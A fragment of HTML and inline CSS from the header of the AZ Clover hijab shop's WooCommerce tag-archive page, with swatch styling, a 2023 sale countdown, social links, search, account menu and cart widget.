.swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_tag term-elsa term-793 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
